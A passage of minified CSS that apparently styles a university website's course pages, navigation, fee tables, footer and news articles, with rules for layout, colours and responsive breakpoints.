.btn-call:hover{background-color:#172b35}#course-sticky-navigation .course-menu{display:none}@media screen and (min-width:64rem){#course-sticky-navigation .course-menu{background:#fff;border-bottom:1px solid #ccc;display:flex;min-height:50px}#course-sticky-navigation .course-menu>ul{align-items:center;display:flex;width:100%}#course-sticky-navigation .course-menu>ul>li{margin:0 1.5rem 0 0}#course-sticky-navigation .course-menu>ul>li.is-active a{color:var(--default);text-decoration:underline;-webkit-text-decoration-color:var(--default);text-decoration-color:var(--default)}#course-sticky-navigation .course-menu>ul>li.is-active a,#course-sticky-navigation .course-menu>ul>li.is-active a:hover{text-decoration-thickness:3px;text-underline-offset:.45rem}}@media screen and (min-width:64rem) and (min-width:1100px){#course-sticky-navigation .course-menu>ul>li{margin:0 2.25rem 0 0}}@media screen and (min-width:64rem){#course-sticky-navigation .course-menu>ul>li>a{border-bottom:0;color:#000;display:block;font-size:.875rem;font-weight:700;text-decoration:none}#course-sticky-navigation .course-menu>ul>li>a:hover{color:var(--default);text-decoration:underline;text-underline-offset:.45rem}}@media screen and (min-width:64rem) and (min-width:1100px){#course-sticky-navigation .course-menu>ul>li>a{font-size:1rem}}@media screen and (min-width:64rem){#course-sticky-navigation .course-menu .page-navigation{margin:.625rem 0 .563rem}#course-sticky-navigation .course-menu .page-navigation button{display:inline-flex;margin-left:0;padding:.35rem 1rem}#course-sticky-navigation .course-menu .page-navigation .menu-list{border-bottom:4px solid #b5121b;left:0}#course-sticky-navigation .course-menu .page-navigation .menu-list li a{scroll-margin-top:0}}#course-sticky.is-stuck{bottom:auto;box-shadow:1px 4px 5px 0 hsla(0,0%,65%,.5);position:fixed;top:0;width:100%;z-index:9}#course-sticky.is-stuck .at-a-glance,#course-sticky.is-stuck .course-image,#course-sticky.is-stuck .cta-group,#course-sticky.is-stuck .hidden-when-stuck{display:none}#course-sticky.is-stuck .course-hero{background-color:#b5121b;max-width:100%;width:100%}#course-sticky.is-stuck .course-title{align-items:baseline;background-color:#b5121b;display:flex;flex-flow:row wrap;justify-content:flex-start;margin-top:0;padding:.5rem .9375rem;width:100%}#course-sticky.is-stuck h1{background:#b5121b;color:#fff;display:block;font-family:Arial,Helvetica,sans-serif;font-size:1rem;font-weight:700;margin-bottom:0;margin-right:.25rem;min-width:auto}@media screen and (min-width:37.5rem){#course-sticky.is-stuck h1{margin-bottom:0;padding:0;width:auto}}#course-sticky.is-stuck .qualification{border:0;color:#fff;font-size:.875rem;font-weight:400;margin-bottom:0;margin-right:.25rem;padding:0}@media screen and (min-width:37.5rem){#course-sticky.is-stuck .qualification{background:unset;margin-right:0;padding:0}}#course-sticky.is-stuck .secondary{border-bottom:2px solid #ccc;margin:0 auto;max-width:75rem;padding-bottom:1rem;padding-top:1rem}@media screen and (min-width:37.5rem){#course-sticky.is-stuck .secondary{align-items:center;background-color:#efefef;display:flex;flex-flow:row nowrap;justify-content:space-between;padding:.75rem .9375rem}}@media screen and (min-width:64rem){#course-sticky.is-stuck .secondary{border-bottom:1px dashed #ccc;box-shadow:none}}@media (min-width:1150px){#course-sticky.is-stuck .secondary{flex-wrap:nowrap}}@media (min-width:850px){#course-sticky.is-stuck .at-a-glance{background-color:#efefef;border:0;box-shadow:none;display:flex;flex:1 0 60%;flex-direction:row;gap:1.5rem;justify-content:flex-start;margin-bottom:0;margin-right:1rem;margin-top:0;padding:0;width:100%}#course-sticky.is-stuck .at-a-glance li{flex:1 0 auto}}@media (min-width:1150px){#course-sticky.is-stuck .at-a-glance{flex:1 0 50%}#course-sticky.is-stuck .at-a-glance .label{color:var(--darkest-grey);font-size:.875rem}#course-sticky.is-stuck .at-a-glance .value{font-size:1rem}}@media screen and (min-width:64rem){#course-sticky.is-stuck .at-a-glance .label,#course-sticky.is-stuck .at-a-glance .value{font-size:1rem}}#course-sticky.is-stuck .navigation-button{display:block;height:40px;margin:0}@media (min-width:600px){#course-sticky.is-stuck .navigation-button{width:100%}}@media (min-width:1150px){#course-sticky.is-stuck .navigation-button{display:none}}#course-sticky.is-stuck .navigation-button button{height:40px}#course-sticky.is-stuck .cta-group{display:none}@media (min-width:1150px){#course-sticky.is-stuck .cta-group{display:flex;flex-direction:row;flex-grow:1;gap:1rem}#course-sticky.is-stuck .cta-group .call-to-action{display:flex;flex:1 1 auto;width:auto}}#course-sticky.is-stuck .cta-group .btn-call{--btn-font-large:1rem;margin:0}@media screen and (min-width:37.5rem){#course-sticky.is-stuck .information{flex-flow:row wrap;max-width:none;padding:0;width:100%}}#course-sticky.is-stuck .main{background:#b5121b}#course-sticky.is-stuck .course-menu{display:none}@media screen and (min-width:64rem){#course-sticky.is-stuck .course-menu>ul{align-items:center;display:flex;padding-bottom:.25rem;padding-top:.25rem}}@media (min-width:1150px){#course-sticky.is-stuck .course-menu{background-color:#efefef;display:block}}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@media screen and (max-width:64rem){#course-sticky.is-stuck .at-a-glance,#course-sticky.is-stuck .course-hero,#course-sticky.is-stuck .course-menu{display:none}#course-sticky.is-stuck .secondary{background-color:#efefef;border-bottom:0;display:flex;flex-flow:row nowrap;justify-content:space-between;padding:1rem}#course-sticky.is-stuck .cta-group{align-items:center;display:flex;flex:1 1 40%;flex-direction:row;gap:1rem;justify-content:space-between;margin:0 1rem 0 0;padding:0;width:auto}#course-sticky.is-stuck .cta-group .call-to-action{display:none}#course-sticky.is-stuck .cta-group .call-to-action:first-child{display:flex;width:100%}#course-sticky.is-stuck .navigation-button{display:block;flex:1 1 60%}#course-sticky.is-stuck .navigation-button.is-expanded ul{max-height:75vh;overflow:auto}}}@media screen and (max-width:64rem) and (max-width:30rem){#course-sticky.is-stuck .cta-group{display:none}}@media screen and (max-width:64rem) and (orientation:portrait){#course-sticky.is-stuck .cta-group{display:none}}#course-sticky.is-stuck.zoom .at-a-glance,#course-sticky.is-stuck.zoom .course-image,#course-sticky.is-stuck.zoom .course-menu{display:none}#course-sticky.is-stuck.zoom .course-title{display:flex;padding:.35rem .9375rem}#course-sticky.is-stuck.zoom .secondary{border-bottom:0;display:flex;flex-wrap:nowrap;padding:.75rem .9375rem}#course-sticky.is-stuck.zoom .cta-group{display:none}#course-sticky.is-stuck.zoom .navigation-button{display:block;flex:1 1 60%}#course-sticky.is-stuck.zoom .navigation-button.is-expanded ul{max-height:75vh;overflow:auto}@media screen and (orientation:portrait){#course-sticky.is-stuck.zoom .cta-group{display:none}}.course-section.overview .overview-content{padding-left:.9375rem;padding-right:.9375rem;padding-top:2rem}@media screen and (min-width:64rem){.course-section.overview .overview-content{display:flex;flex-wrap:wrap;gap:2rem;padding-top:4rem}.course-section.overview .course-html{flex:1 1 60%;order:2;padding:0}}.course-section.overview .aside{align-self:flex-start;display:flex;flex-direction:column;margin:1.5rem 0;width:100%}@media screen and (min-width:37.5rem){.course-section.overview .aside{position:relative;width:75%}}@media screen and (min-width:64rem){.course-section.overview .aside{flex:0 1 30%;margin:0;order:3}.course-section.overview .aside:before{display:none}}.course-section.overview .department-details{background:#efefef;border-left:4px solid var(--medium);padding:1rem}.course-section.overview .department-details h3{font-family:EffraBold,arial,helvetica,sans-serif}.course-section.overview .department-details ul{margin-bottom:0}.course-section.overview .department-details li{align-items:center;display:flex;margin-top:.75rem}.course-section.overview .department-details li:first-child{display:list-item}.course-section.overview .department-details li:last-child{margin-bottom:0}.course-section.overview .department-details li:last-child a{text-decoration:none}.course-section.overview .department-details a{border-bottom:0;color:#4b4b4b;word-break:break-word}.course-section.overview .department-details a:hover{color:var(--default);text-decoration:underline}.course-section.overview .department-details svg{fill:var(--medium);flex-shrink:0;height:25px;margin-right:1rem;width:25px}.course-section.overview .course-supplemental-links{margin-top:2rem}.course-section.overview .key-facts{margin-bottom:2rem}@media screen and (min-width:64rem){.course-section.overview .key-facts{margin:0 auto;order:1;position:relative;width:1100px}.course-section.overview .key-facts:before{border:2px solid #eacbc9;content:"";left:10%;position:absolute;top:103px;width:80%;z-index:0}}.course-section.overview .key-facts h3{color:#4b4b4b;font-family:EffraRegular,arial,helvetica,sans-serif;font-weight:700;margin-bottom:1.5rem;text-align:center}@media screen and (min-width:37.5rem){.course-section.overview .key-facts h3{display:none}}.course-section.overview .key-facts ul{margin:0}@media screen and (min-width:64rem){.course-section.overview .key-facts ul{display:flex;justify-content:space-between}}.course-section.overview .key-facts li{align-items:center;display:flex;margin-bottom:2rem}.course-section.overview .key-facts li:first-child{margin-top:0;padding-top:0}.course-section.overview .key-facts li:last-child{margin-bottom:0}@media screen and (min-width:37.5rem){.course-section.overview .key-facts li{padding-left:10%}.course-section.overview .key-facts li:before{border:2px solid #eacbc9;content:"";left:0;position:absolute;top:calc(50% - 2px);width:9%}}@media screen and (min-width:64rem){.course-section.overview .key-facts li{flex-direction:column;justify-content:flex-start;margin-bottom:1rem;margin-top:0;padding:0;width:25%;z-index:1}.course-section.overview .key-facts li:before{display:none}.course-section.overview .key-facts li:last-child{margin-bottom:1rem}}.course-section.overview .key-facts .key-fact-icon{display:flex;flex:0 1 100px;margin-right:1rem}@media screen and (min-width:64rem){.course-section.overview .key-facts .key-fact-icon{background:#fff;flex:auto;height:206px;margin:0;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:auto}}.course-section.overview .key-facts .key-fact-icon .icon{align-items:center;border:2px solid #b9504a;border-radius:50%;display:flex;height:80px;justify-content:center;margin:0 auto;width:80px}@media screen and (min-width:37.5rem){.course-section.overview .key-facts .key-fact-icon .icon{height:100px;width:100px}}@media screen and (min-width:64rem){.course-section.overview .key-facts .key-fact-icon .icon{border:4px solid #b9504a;height:175px;margin:1rem auto;width:175px}}.course-section.overview .key-facts .key-fact-icon .icon svg{fill:#b9504a;height:45px;width:45px}@media screen and (min-width:64rem){.course-section.overview .key-facts .key-fact-icon .icon svg{height:100px;width:100px}}.course-section.overview .key-facts .rosette{margin-right:1rem;position:relative}@media screen and (min-width:64rem){.course-section.overview .key-facts .rosette{border-left:10px solid #fff;border-right:10px solid #fff;margin:0;width:auto}}.course-section.overview .key-facts .rosette img{display:block;margin:0 auto;max-width:100px;width:100%}@media screen and (min-width:64rem){.course-section.overview .key-facts .rosette img{background:#fff;max-width:150px;width:100%}}.course-section.overview .key-facts .rosette .number{color:#b9504a;font-size:1.75rem;font-weight:700;left:0;position:absolute;text-align:center;top:37%;transform:translateY(-50%);width:100%}@media screen and (min-width:64rem){.course-section.overview .key-facts .rosette .number{font-size:3rem}}.course-section.overview .key-facts .key-fact-details{display:flex;flex:0 1 75%;flex-direction:column}@media screen and (min-width:64rem){.course-section.overview .key-facts .key-fact-details{flex:1 1 auto;text-align:center;width:100%}}.course-section.overview .key-facts .key-fact-details p:first-child{color:#823834;font-weight:700;margin-bottom:0}@media screen and (min-width:37.5rem){.course-section.overview .key-facts .key-fact-details p:first-child{font-size:1.25rem}}.course-section.overview .key-facts .key-fact-details p:nth-child(2){font-size:.875rem}.course-section.overview .key-facts .key-fact-details p:last-child{margin-bottom:0}@media screen and (min-width:64rem){.course-section.course-structure{background:#fff;margin-left:auto;margin-right:auto;max-width:75rem}}.course-section.course-structure .accordion h3{margin:0;width:100%}.course-section.course-structure .tabbed{margin-top:2.25rem}@media screen and (min-width:64rem){.course-section.course-structure .tabbed{align-items:flex-start;display:flex;max-width:75rem;padding:0;position:relative}}.course-section.course-structure .tabbed .tabs{background-color:#efefef}@media screen and (min-width:64rem){.course-section.course-structure .tabbed .tabs{display:block;position:relative;width:20%}}.course-section.course-structure .tabbed .tabs .tabs-title{border-left:0;font-size:24px;margin:0;position:relative;top:0}.course-section.course-structure .tabbed .tabs .tabs-title.is-active a{background-color:#ccc;background-color:var(--lightest);border-bottom:4px solid var(--medium);color:#000;color:var(--dark)}@media screen and (min-width:64rem){.course-section.course-structure .tabbed .tabs .tabs-title{border:0}.course-section.course-structure .tabbed .tabs .tabs-title:before{background-color:#efefef;content:"";height:100%;position:absolute;right:0;top:0;width:100vw;z-index:1}.course-section.course-structure .tabbed .tabs .tabs-title.is-active:before{background-color:#efefef;background-color:var(--lightest)}.course-section.course-structure .tabbed .tabs .tabs-title.is-active a{background-color:#ccc;background-color:var(--lightest);border-bottom:none;border-right:4px solid #a6a6a6;border-right:4px solid var(--medium);color:#000;color:var(--dark);font-weight:700;z-index:3}}.course-section.course-structure .tabbed .tabs .tabs-title>a{background-color:#efefef;border-bottom:4px solid #ccc;color:#000;color:var(--dark);font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1rem;font-weight:700;text-decoration:none}@media screen and (min-width:37.5rem){.course-section.course-structure .tabbed .tabs .tabs-title>a{font-size:1.25rem}}@media screen and (min-width:64rem){.course-section.course-structure .tabbed .tabs .tabs-title>a{border-bottom:0;border-right:4px solid #ccc;display:block;font-size:1.5rem;font-weight:400;padding:1.25rem 0 1.25rem .9375rem;position:relative;width:100%;z-index:2}.course-section.course-structure .tabbed .tabs .tabs-title>a:hover{border-right-color:var(--medium)}}.course-section.course-structure .tabbed .tabs .tabs-title>a:hover{border-bottom-color:var(--medium)}.course-section.course-structure .tabbed .tabs-content{scroll-margin-top:300px}@media screen and (min-width:64rem){.course-section.course-structure .tabbed .tabs-content{border-top:0;margin:0;padding-bottom:0;width:80%}.course-section.course-structure .tabbed p{margin-left:1.5rem}.course-section.course-structure .tabbed h2{margin-left:auto;margin-right:auto;max-width:75rem}}.course-section.course-structure .year-modules{padding-bottom:0}.course-section.course-structure .year-modules h3{font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.5rem;font-weight:700;margin-bottom:1rem}@media screen and (min-width:64rem){.course-section.course-structure .year-modules h3{margin-left:2rem;text-align:center;width:calc(20% - 2rem)}}.course-section.course-structure .year-modules .accordion h3{margin:0;width:100%}.course-section.course-structure .year-modules .accordion-panel{margin-bottom:2rem}.course-section.course-structure .year-modules .accordion-panel:last-child{margin-bottom:0}@media screen and (min-width:64rem){.course-section.course-structure .year-modules .accordion-panel{width:80%}.course-section.course-structure .year-modules .accordion-panel p{width:100%}}.course-section.course-structure .year-modules.is-single-year-course{margin-top:1.5rem}@media screen and (min-width:64rem){.course-section.course-structure .year-modules.is-single-year-course{margin-top:2.25rem}.course-section.course-structure .year-modules.is-single-year-course h3{margin-left:0;text-align:left}.course-section.course-structure .year-modules{padding:1rem 0}.course-section.course-structure .year-modules.is-active{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0}}.course-section.course-structure .modules-outro{margin-top:1.5rem}@media screen and (min-width:64rem){.course-section.course-structure .modules-outro{margin-top:2.25rem}}@media screen and (min-width:37.5rem){.course-section .funding{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-rows:auto;row-gap:1rem;row-gap:2rem}}@media (min-width:900px){.course-section .funding{-moz-column-gap:1.5rem;column-gap:1.5rem;-moz-column-gap:2rem;column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;row-gap:1rem}.course-section .funding .course-html{max-width:100%}}.course-section .funding .course-column:first-child{margin-bottom:1.5rem}@media screen and (min-width:37.5rem){.course-section .funding .course-column:first-child{margin-bottom:0}}.course-section .funding table{border-left:4px solid #ccc;border-left:4px solid var(--light)}.course-section .funding table tbody,.course-section .funding table tfoot,.course-section .funding table thead{background-color:#efefef;border:0}.course-section .funding table tbody tr{background-color:#efefef;color:#636363;color:var(--medium);font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem}@media screen and (min-width:64rem){.course-section .funding table tbody tr{font-size:2.5rem}}.course-section .funding table tbody td{line-height:1}.course-section .funding .fees-table tbody td,.course-section .funding .fees-table tbody th{padding:1rem}.course-section .funding .fees-table tbody tr:first-child td,.course-section .funding .fees-table tbody tr:first-child th{font-size:1rem;padding:1rem 1rem 0 1.5rem}.course-section .funding .fees-table tbody tr td{padding:.25rem 1rem 1rem 1.5rem}.course-section .funding .fees-table tbody td:first-child{padding-left:1.5rem}.course-section .funding .pg-fees-table td:first-child{font-size:1.125rem;padding-left:1.5rem}.course-section .funding .pg-fees-table th[scope=col]{font-size:1.125rem;padding-top:1.25rem}@media screen and (min-width:64rem){.course-section .funding .pg-fees-table th[scope=col]{padding-top:1rem}}.course-section .funding .pg-fees-table th[scope=row]{font-size:1rem;padding-left:1rem;padding-top:1rem}@media screen and (min-width:64rem){.course-section .funding .pg-fees-table th[scope=row]{padding-left:1.5rem}}.course-section .funding .pg-fees-table tr:last-of-type td{padding-bottom:1.25rem}.course-section .funding .pg-fees-table p{display:none}.course-section .funding .has-multi-row-table table th{font-weight:700;padding-top:1.25rem}.course-section .funding .has-multi-row-table table tr td{vertical-align:middle}.course-section .funding .has-multi-row-table table tr td:first-child{color:#4b4b4b;font-weight:700}.course-section .funding .accordion-content p{max-width:100%}.course-section .funding .accordion p{width:100%}.course-related-content-block{isolation:isolate;max-width:none;padding-bottom:0;padding-top:0;position:relative}.course-related-content-block>*,.course-related-content-block>*+*{margin-top:3rem}@media screen and (min-width:64rem){.course-related-content-block>*,.course-related-content-block>*+*{margin-top:6rem}}.course-related-content-block .accordion h3,.course-related-content-block .accordion h4{margin:0}.course-related-content-block .accordion h3:first-of-type .accordion-title,.course-related-content-block .accordion h4:first-of-type .accordion-title{border-top-left-radius:5px;border-top-right-radius:5px}.course-related-content-block .accordion h3:last-of-type .accordion-title,.course-related-content-block .accordion h4:last-of-type .accordion-title{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.course-related-content-block .accordion h3:last-of-type .accordion-title[aria-expanded=true],.course-related-content-block .accordion h4:last-of-type .accordion-title[aria-expanded=true]{border-bottom-left-radius:0;border-bottom-right-radius:0}.course-related-content-block .accordion h3:not(:last-of-type) .accordion-title,.course-related-content-block .accordion h4:not(:last-of-type) .accordion-title{border-bottom:1px solid #ccc}.course-related-content-block .accordion h3 .accordion-title,.course-related-content-block .accordion h4 .accordion-title{background-color:#fefefe;border-radius:0;justify-content:flex-start;line-height:1.2;margin:0;text-align:left;width:100%}.course-related-content-block .accordion h3 .accordion-title:focus[aria-expanded=false],.course-related-content-block .accordion h4 .accordion-title:focus[aria-expanded=false]{color:var(--dark-text)}.course-related-content-block .accordion h3 .accordion-title:hover,.course-related-content-block .accordion h4 .accordion-title:hover{background-color:var(--light-background)}.course-related-content-block .accordion h3 .accordion-title[aria-expanded=true],.course-related-content-block .accordion h4 .accordion-title[aria-expanded=true]{background-color:var(--dark-background);border-bottom:none;color:#fff}.course-related-content-block .accordion h3 .accordion-title:has(button[aria-expanded=true]):before,.course-related-content-block .accordion h4 .accordion-title:has(button[aria-expanded=true]):before{color:#fff}.course-related-content-block .feature h2{padding:0}.course-related-content-edit-panel{background:repeating-linear-gradient(-45deg,#ffffff00,#ffffff00 5px,var(--lightest) 5px,var(--lightest) 10px);border-bottom:1px solid var(--light);border-right:5px solid var(--light);border-top:1px solid var(--light);display:flex;gap:1rem;height:99%;padding:.5rem;position:absolute;right:0;top:0;z-index:100}.course-related-content-edit-panel .related-content-explanation,.course-related-content-edit-panel .related-content-links{background-color:#fefefe;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:-webkit-sticky;position:sticky;top:180px}.course-related-content-edit-panel .related-content-explanation{display:none;padding:1rem}.course-related-content-edit-panel .related-content-explanation:has(+.related-content-links .rc-why-link:hover){display:block}.course-related-content-edit-panel .related-content-links{align-items:center;border-radius:5px;display:flex;flex-direction:column;padding:.5rem}.course-general-related-content-block{isolation:isolate;max-width:none;padding-bottom:0;padding-top:0;position:relative}.course-general-related-content-block>*,.course-general-related-content-block>*+*{margin-top:2.25rem}@media screen and (min-width:64rem){.course-general-related-content-block>*,.course-general-related-content-block>*+*{margin-top:4.5rem}}.clearing-callout-panel{padding-bottom:0}.clearing-callout-panel .inner-container{background:#b5121b;padding:1.5rem}@media screen and (min-width:64rem){.clearing-callout-panel .inner-container{background-blend-mode:color-burn;background-image:url(/media/wdp/style-assets/images/foundation/lu-lion-new.png);background-position:top 20px right -160px;background-repeat:no-repeat;padding:3rem}.clearing-callout-panel .inner-container p{width:80%}}.clearing-callout-panel .inner-container>*+*{margin-bottom:0;margin-top:1rem}.clearing-callout-panel .inner-container a:not(.button),.clearing-callout-panel .inner-container h2,.clearing-callout-panel .inner-container h3,.clearing-callout-panel .inner-container p{background:none;color:#fff;padding:0}.clearing-callout-panel .inner-container a:not(.button):focus:focus-visible,.clearing-callout-panel .inner-container h2:focus:focus-visible,.clearing-callout-panel .inner-container h3:focus:focus-visible,.clearing-callout-panel .inner-container p:focus:focus-visible{box-shadow:none;outline-color:#fff}.clearing-callout-panel .inner-container p:last-child{margin-bottom:0}.clearing-callout-panel .inner-container h2{font-size:clamp(1.45rem,2.55vw + .68rem,2.31rem)}.clearing-callout-panel .inner-container h2:after{display:none}.entry-requirements .entry-wrapper{margin-bottom:1.5rem;margin-top:1.5rem}@media screen and (min-width:64rem){.entry-requirements .entry-wrapper{display:grid;grid-template-columns:75%}.entry-requirements .entry-wrapper:has(aside){-moz-column-gap:2rem;column-gap:2rem;grid-template-columns:65% 1fr}}.entry-requirements .entry-wrapper aside{align-self:flex-start;background:#efefef;border-left:4px solid var(--medium);grid-column:2;margin-top:2rem;padding:1rem}.entry-requirements .entry-wrapper aside h3{font-size:1.25rem;font-weight:700}.entry-requirements .entry-wrapper aside a{color:var(--dark)}.entry-requirements .accordion-panel-refresh .accordion h3:last-child,.entry-requirements .entry-wrapper table{margin-bottom:1.5rem}.entry-requirements .accordion-panel-refresh .show-all{margin-left:-5px}.entry-requirements .accordion-content p{max-width:100%;width:100%}footer{background-color:#636363;border-top:.5rem solid #565656;clear:both}footer p{margin-bottom:0}footer a{border-bottom:none;color:#fff;font-weight:400;padding:.5rem 0}footer a:hover{color:#fff;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}footer a:focus{color:#fff}footer a:focus-visible{box-shadow:none;outline-color:#fff}footer .group-title{color:#fff;display:block;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.125rem;line-height:1.2;margin-bottom:1rem;text-transform:uppercase}@media screen and (min-width:64rem){footer .group-title{font-size:1.375rem}}footer .main-footer{padding-bottom:1.5rem;padding-top:1.5rem}@media screen and (min-width:64rem){footer .main-footer{padding-bottom:3rem;padding-top:3rem}}footer .main-footer .vertical{font-family:arial,helvetica,sans-serif;font-size:.875rem;margin-bottom:1rem}@media screen and (min-width:37.5rem){footer .main-footer .vertical{margin-bottom:0}}footer .main-footer .vertical li{margin-top:.25rem;overflow-wrap:break-word}footer .main-footer .vertical li a{color:#fff;font-size:.875rem;font-weight:400;text-decoration:none}footer .main-footer .vertical li a:hover{color:#efefef;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}footer .main-footer .vertical li a:hover svg{fill:#fff}footer .main-footer .vertical li a:focus{color:#fff}footer .main-footer .vertical.connect{display:flex;flex-wrap:wrap}footer .main-footer .vertical.connect li{margin-bottom:.75rem;margin-right:1rem;margin-top:0}footer .main-footer .vertical.connect li a{border:0;display:block;padding:0}footer .main-footer .vertical.connect li a:hover{border:0;padding:0}footer .main-footer .vertical.connect svg{fill:#fff;height:30px;vertical-align:middle;width:30px}@media screen and (min-width:37.5rem){footer .main-footer .vertical.connect svg{height:40px;width:40px}}footer .main-footer .vertical.connect svg:hover{fill:#ccc}footer .main-footer .vertical.contact-details{margin-top:.5rem}footer .main-footer .vertical.contact-details li a{align-items:center;border:0;display:flex;font-size:1rem;padding:0 0 .5rem}footer .main-footer .vertical.contact-details li a:hover{padding:0 0 .5rem}footer .main-footer .vertical.contact-details li svg{fill:#fff;height:20px;margin-right:.5rem;width:20px}footer .main-footer address{color:#fff;font-style:normal}footer .awards{align-items:center;display:flex}@media screen and (min-width:37.5rem){footer .awards{display:block}}footer .awards img{margin-bottom:1rem;margin-right:1.5rem;max-width:100%;width:120px}@media screen and (min-width:37.5rem){footer .awards img{margin-right:0;padding-bottom:.5rem;width:50%}}@media screen and (min-width:64rem){footer .awards img{width:100%}}footer .awards img:last-child{margin-bottom:0;margin-right:0}footer .awards a{display:block}footer .awards a:hover{border:none}footer .awards a:hover img{filter:brightness(90%) saturate(105%)}.final{background-color:#565656;padding-bottom:.25rem;padding-top:.5rem}@media screen and (min-width:64rem){.final{padding:1rem}}.final p{color:#fff;font-size:.875rem}.final a:hover{text-decoration-thickness:2px}.news-list .filter-row{margin-bottom:3rem}.news-list .news-listing{display:grid;gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));margin:0 auto;max-width:75rem}.news-list .news-listing .thumbnail{border:none;border-radius:0;box-shadow:none;margin-bottom:0}.news-list .news-listing .feature .text{border-top:0;margin-top:0;max-width:100%;order:2;width:100%;z-index:2}.news-list .news-listing .feature .text p{margin:0;padding:0}.news-list .news-listing .feature .text p .date{color:#636363;font-weight:700;margin-bottom:.5rem;margin-top:3px}.news-list .news-listing .image{order:1}.news-list .news-listing a{border:0;color:#636363;display:block}.news-list .news-listing a:hover h2{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-decoration-thickness:2px;text-underline-offset:2px}.news-list .news-listing .publication-date{color:#4b4b4b;font-family:EffraRegular,arial,helvetica,sans-serif;margin-bottom:.5rem;margin-top:.5rem}.news-list #load-more{display:none}.news-list .listing-message p{color:#4b4b4b;color:var(--dark-text);font-size:1.25rem;margin:0 auto;text-align:center;width:100%}@media screen and (min-width:64rem){.news-list .listing-message p{width:50%}}.news-list.is-kef{padding-top:0}.news-loading{margin:1rem 0 3rem;text-align:center}.news-loading .loading-spinner{background:#fff url(/media/lancaster-university/style-assets/images/slimbox/loading.gif) no-repeat 50%;height:50px}.news-article{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:1fr;grid-template-rows:auto;margin-inline:auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem;row-gap:1rem}@media screen and (min-width:37.5rem){.news-article{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-areas:"header header header" "content content aside";grid-template-columns:repeat(3,1fr);grid-template-columns:1fr 1fr 300px;grid-template-rows:auto;row-gap:1rem}.news-article header{grid-area:header}.news-article aside{grid-area:aside}}.news-article aside .panel{border-radius:0}.news-article aside .related-tags{background:none}.news-article aside .related-tags .tag-cloud{-moz-column-gap:.5rem;column-gap:.5rem;display:flex;flex-flow:row wrap}.news-article aside .related-tags .tag-cloud li{flex-grow:1;text-transform:capitalize}.news-article aside .related-tags .tag-cloud li a{border-bottom:none;border:1px solid var(--dark);border-radius:5px;color:var(--dark-text);display:inline-block;font-weight:400;line-height:1;padding:.5rem;text-decoration:none;text-transform:capitalize;width:100%}.news-article aside .related-tags .tag-cloud li a:hover{background-color:var(--dark);color:#fff}.news-article aside .related-tags .tag-cloud li a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.news-article aside>:first-child{margin-top:0}.news-article aside>*+*{margin-top:1.5rem}.news-article .news-text{padding-top:0}@media screen and (min-width:37.5rem){.news-article .news-text{grid-area:content}}.news-article .news-text p:first-of-type{margin-top:2rem}.news-article .news-text p:last-of-type{margin-bottom:2rem}.news-article .news-text figcaption{margin-bottom:1.5rem}.news-article .news-text .credit{background:#efefef;display:block;font-size:.875rem;padding:.5rem;width:100%}.news-article .news-text .credit+h2{margin-top:1rem}.news-article .news-text iframe{margin-bottom:1rem}.news-article .video{margin-bottom:2rem;margin-top:1rem}.news-article .callout .icon{height:30px;width:30px}.news-article .callout .icon.facebook{fill:#3b5998}.news-article .callout .icon.twitter{fill:#1da1f2}.news-article .callout .icon.linkedin{fill:#0077b5}.news-article .publication-date{color:#636363;display:block;font-family:EffraRegular,arial,helvetica,sans-serif;font-size:1.25rem;margin-bottom:1rem;margin-top:1rem}.news-article .btn-back-container .btn-back{display:inline-flex}.news-article .related-links li{margin-bottom:.75rem}.news-article .related-links .youtube:before{content:url(/media/wdp/style-assets/images/svg/youtube-link.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article .related-links .vimeo-link:before{content:url(/media/wdp/style-assets/images/svg/vimeo-link.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article .related-links .youku-link:before{content:url(/media/wdp/style-assets/images/svg/youku-link.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article .related-links .video-link:before{content:url(/media/wdp/style-assets/images/svg/video-link.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article .related-links .word-link:before{content:url(/media/wdp/style-assets/images/svg/word-download.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article .related-links .pdf-link:before{content:url(/media/wdp/style-assets/images/svg/pdf-download.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article .related-links .document-link:before{content:url(/media/wdp/style-assets/images/svg/file-download.svg);display:block;float:left;height:25px;margin-right:10px;width:25px}.news-article hr{border-bottom:5px solid #efefef}.news-article .article-image,.related-articles>*+*{margin-top:1.5rem}.related-articles li{--brightness:1;background:var(--lightest);position:relative}.related-articles li:has(:hover,:focus){--brightness:1.1}.related-articles li a{align-items:center;border:none;display:flex;flex-wrap:wrap;text-decoration:none;width:100%}@media screen and (min-width:64rem){.related-articles li a{flex-wrap:nowrap}}.related-articles li a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.related-articles li img{filter:brightness(var(--brightness));width:100%}@media screen and (min-width:64rem){.related-articles li img{max-width:250px}}.related-articles li div{padding:1.5rem}.related-articles li div h3{text-wrap:balance;margin:0}.related-articles li div h3 